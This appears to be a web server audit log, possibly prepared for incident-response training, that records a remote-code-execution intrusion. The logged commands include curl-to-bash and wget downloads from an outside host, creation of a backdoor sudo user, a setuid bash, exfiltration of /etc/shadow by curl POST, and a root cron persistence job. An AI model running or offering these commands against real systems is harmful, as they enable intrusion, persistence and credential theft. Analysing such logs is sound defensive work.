 2025-08-22 06:15:10 WEB01 auditd[1172]: EXECVE cmd=uname args=["uname","-a"] cwd="/var/www/app" pid=2435 uid=33 auid=4294967295 trace_id=rce-A
2025-08-22 06:15:23 WEB01 auditd[1172]: EXECVE cmd=cat args=["cat","/etc/passwd"] cwd="/var/www/app" pid=2437 uid=33 auid=4294967295 trace_id=rce-A
2025-08-22 06:16:19 WEB01 auditd[1172]: EXECVE cmd=curl args=["curl","http://198.51.100.77/shell.sh"] cwd="/var/www/app" pid=2440 uid=33 auid=4294967295 trace_id=rce-A
2025-08-22 06:16:19 WEB01 bash[2441]: executing "bash" stdin from curl output trace_id=rce-A
2025-08-22 06:18:45 WEB01 auditd[1172]: EXECVE cmd=wget args=["wget","http://198.51.100.77/dropper.sh","-O","/tmp/x.sh"] cwd="/var/www/app" pid=2444 uid=33 auid=4294967295
trace_id=rce-A
2025-08-22 06:18:45 WEB01 auditd[1172]: EXECVE cmd=sh args=["sh","/tmp/x.sh"] cwd="/var/www/app" pid=2445 uid=33 auid=4294967295 trace_id=rce-A
2025-08-22 06:19:02 WEB01 systemd[1]: Starting daily web log rotation...
2025-08-22 06:19:04 WEB01 CRON[2451]: (root) CMD (/usr/lib/sa/sa1 1 1)
2025-08-22 06:19:18 WEB01 bash[2445]: wget: saved file "/tmp/x.sh" size=214 bytes trace_id=rce-A
2025-08-22 06:19:31 WEB01 auditd[1172]: EXECVE cmd=chmod args=["chmod","+x","/tmp/x.sh"] cwd="/var/www/app" pid=2452 uid=33 auid=4294967295 trace_id=rce-A
2025-08-22 06:19:36 WEB01 auditd[1172]: EXECVE cmd=/tmp/x.sh args=["/tmp/x.sh"] cwd="/var/www/app" pid=2453 uid=33 auid=4294967295 trace_id=rce-A
2025-08-22 06:19:39 WEB01 bash[2453]: useradd attacker -m -s /bin/bash trace_id=rce-A
2025-08-22 06:19:44 WEB01 bash[2453]: echo 'attacker ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers trace_id=rce-A
2025-08-22 06:19:50 WEB01 auditd[1172]: EXECVE cmd=chmod args=["chmod","+s","/bin/bash"] cwd="/var/www/app" pid=2455 uid=0 auid=0 trace_id=rce-A
2025-08-22 06:20:01 WEB01 systemd[1]: Started Backup job for /srv/data
2025-08-22 06:20:11 WEB01 auditd[1172]: EXECVE cmd=curl args=["curl","-X","POST","-d","$(cat /etc/shadow)","http://198.51.100.77/exfil"] cwd="/var/www/app" pid=2456 uid=0 auid=
0 trace_id=rce-A
2025-08-22 06:20:23 WEB01 bash[2453]: cron job created: "* * * * * root /tmp/x.sh" in /etc/crontab trace_id=rce-A
2025-08-22 06:20:33 WEB01 auditd[1172]: EXECVE cmd=rm args=["rm","-f","/tmp/x.sh"] cwd="/var/www/app" pid=2458 uid=0 auid=0 trace_id=rce-A
2025-08-22 06:20:40 WEB01 systemd[1]: apache2.service: Main process exited, code=exited, status=1/FAILURE
2025-08-22 06:21:12 WEB01 systemd[1]: apache2.service: Scheduled restart job, restart counter 1.